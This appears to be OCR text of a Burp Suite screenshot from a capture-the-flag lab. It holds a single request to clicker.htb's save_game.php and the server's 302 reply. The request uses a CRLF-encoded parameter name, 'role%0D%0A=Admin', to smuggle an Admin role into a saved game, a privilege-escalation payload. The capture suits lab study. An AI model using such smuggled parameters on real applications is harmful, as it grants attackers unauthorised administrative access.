 /register × /login × /save_game × +
Send Cancel < > Follow redirection Target: http://clicker.htb HTT
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=25&level=1&role%0D%0A=
Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://clicker.htb/play.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=tu89p0mccm03lrvh02cip4jllm
11 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Oct 2023 22:02:27 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12